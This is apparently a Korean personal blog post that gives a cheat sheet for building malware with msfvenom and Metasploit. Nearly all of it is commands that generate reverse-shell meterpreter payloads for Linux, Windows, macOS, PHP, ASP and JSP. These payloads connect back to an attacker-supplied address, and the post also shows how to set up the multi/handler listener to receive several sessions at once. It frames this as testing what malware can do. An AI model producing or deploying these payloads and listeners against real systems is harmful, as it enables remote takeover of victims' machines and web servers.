반응형





악성프로그램을 직접 코드 하나하나 짜서 만들 능력은 없지만, 베놈과 메타스플로잇을 이용하여 악성프로그램을 만들어

테스트해보고 어떤 일들이 가능한지 알아볼 수 있다.

venom 페이로드

# 리눅스

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f elf > shell.elf

# 윈도우

msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f exe > shell.exe

# 맥

msfvenom -p osx/x86/shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f macho > shell.macho

# 리눅스 쉘코드

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f <language>

# 윈도우 쉘코드

msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f <language>

# 맥 쉘코드

msfvenom -p osx/x86/shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f <language>

# PHP

msfvenom -p php/meterpreter_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.php

cat shell.php | pbcopy && echo '<?php ' | tr -d '\n' > shell.php && pbpaste >> shell.php

# ASP

msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f asp > shell.asp

# JSP

msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.jsp

메타스플로잇 명령어

use exploit/multi/handler

set PAYLOAD <Payload name>

set LHOST <LHOST value>

set LPORT <LPORT value>

set ExitOnSession false #이 옵션은 여러 세션이 동시 접속이 가능하도록 한다

exploit -j -z # -j 옵션은 백그라운드 실행

run으로 실행해도 무방한 것 같다

# show options 로 설정된 옵션이 제대로 되어있나 확인

뿐만 아니라 모바일용 악성앱도 제작이 가능하다

다음 글에 모바일 악성앱 실습을 정리할 예정

반응형

'기타' 카테고리의 다른 글

| [Tip] Windows 실시간 보호 완전히 끄기 (0) | 2022.05.09 |

|---|---|

| [Tip] 버프슈트(Burp Suite) NopE Proxy를 이용하여 모바일 및 PC 프로그램 TCP 패킷 캡처 (3) | 2022.04.27 |

| [Tip] 버프슈트(BurpSuite) 설정 저장 (1) | 2022.03.07 |

| [Tip] 의심스러운 파일 or 의심스러운 URL 주소 검사 (0) | 2022.02.15 |